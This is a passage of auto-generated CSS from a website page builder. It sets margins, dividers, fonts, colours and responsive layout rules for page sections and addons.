{margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}#sppb-addon-1680163988354 .sppb-divider {margin-top:12px;margin-bottom:20px;width:300px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eeeeee;}#sppb-addon-1680163988354 .divider-position {text-align:left;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1680163988354 .sppb-divider {margin-top:12px;margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1680163988354 .sppb-divider {margin-top:10px;margin-bottom:18px;width:280px;}}#sppb-addon-wrapper-1680163988355 {margin:0 0 0px auto;}#sppb-addon-1680163988355 {box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1680163988355 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-wrapper-1680163988355 {margin-top:0;margin-right:0;margin-bottom:10px;margin-left:0;}}#sppb-addon-1680163988355 .sppb-addon-content { font-family:"Poppins"; }#sppb-addon-1680163988355{ font-size:16px;font-weight:300;line-height:26px; }@media (max-width:767px) {#sppb-addon-1680163988355{ font-size:14px;line-height:24px; }}#sppb-addon-wrapper-1680163988356 {margin:0 0 0px auto;}#sppb-addon-1680163988356 {box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1680163988356 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-wrapper-1680163988356 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}#sppb-addon-1680163988356 .sppb-divider {margin-top:25px;margin-bottom:30px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eeeeee;}#sppb-addon-1680163988356 .divider-position {text-align:left;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1680163988356 .sppb-divider {margin-top:25px;margin-bottom:30px;}}@media (max-width:767px) {#sppb-addon-1680163988356 .sppb-divider {margin-top:10px;margin-bottom:20px;}}#sppb-addon-wrapper-1680163988357 {margin:0px 0px 30px 0px;}#sppb-addon-1680163988357 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1680163988357 .sppb-btn i {margin:0px 0px 0px 0px;}#column-id-1680163988358{box-shadow:0 0 0 0 #fff;}@media (min-width:768px) and (max-width:991px) { #column-id-1680163988358{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }@media (max-width:767px) { #column-id-1680163988358{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }#sppb-addon-wrapper-1680163988359 {margin:0 0px 0px 0;}#sppb-addon-1680163988359 {box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1680163988359 {margin-top:0;margin-right:10px;margin-bottom:0px;margin-left:0;}}#sppb-addon-1680163988359 img{border-radius:3px;}#sppb-addon-wrapper-1680163988360 {margin:0 0 0px 0px;}#sppb-addon-1680163988360 {box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1680163988360 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:-21px;}}#sppb-addon-1680163988360 img{border-radius:3px;}.sp-page-builder .page-content #section-id-1680162552527{padding-top:100px;padding-right:0px;padding-bottom:100px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#121330;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1680162552527{padding-top:40px;padding-right:0px;padding-bottom:40px;padding-left:0px;} }#column-id-1680162552526{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1680162552527 {margin:0 0 2px 0;}#sppb-addon-1680162552527 {color:#ffffff;box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1680162552527 .sppb-addon-title {letter-spacing:1px;font-weight:600;}@media (max-width:767px) {#sppb-addon-wrapper-1680162552527 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}#sppb-addon-1680162552527 .sppb-addon-title { font-family:"Poppins"; }#sppb-addon-1680162552527 h2.sppb-addon-title {margin:0px 0px 0px 0px; text-transform:none; padding:0px 0px 0px 0px; }#sppb-addon-wrapper-1680162552528 {margin:0 0 0px 0;}#sppb-addon-1680162552528 {color:#ffffff;box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1680162552528 .sppb-addon-title {line-height:52px;font-weight:300;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1680162552528 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-wrapper-1680162552528 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}#sppb-addon-1680162552528 .sppb-addon-title { font-family:"Work Sans"; }#sppb-addon-1680162552528 h3.sppb-addon-title {margin:0px 0px 0px 0px; text-transform:none; padding:0px 0px 0px 0px; }#sppb-addon-wrapper-1680162552529 {margin:0 0 0px 0;}#sppb-addon-1680162552529 {box-shadow:0 0 0 0 #ffffff;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-wrapper-1680162552529 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}@media (max-width:767px) {#sppb-addon-wrapper-1680162552529 {margin-top:0;margin-right:0;margin-bottom:0px;margin-left:0;}}#sppb-addon-1680162552529 .sppb-divider {margin-top:12px;margin-bottom:20px;width:255px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eeeeee;}#sppb-addon-1680162552529 .divider-position {text-align:left;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1680162552529 .sppb-divider {margin-top:12px;margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1680162552529 .sppb-divider {margin-top:10px;margin-bottom:18px;width:230px;}}#column-id-1680162552530{box-shadow:0 0 0 0 #fff;background-color:#ffffff;}#sppb-addon-wrapper-1680163287000 {margin:0px 0px 30px 0px;}#sppb-addon-1680163287000 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1680163287000 .sppb-addon-image-content .sppb-content-holder{padding-top:120px;padding-right:0;padding-bottom:120px;padding-left:50px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1680163287000 .sppb-addon-image-content .sppb-content-holder{padding-top:80px;padding-right:0;padding-bottom:80px;padding-left:40px;}}@media (max-width:767px) {#sppb-addon-1680163287000 .sppb-addon-image-content .sppb-content-holder{padding-top:20px;padding-right:0;padding-bottom:40px;padding-left:0px;}}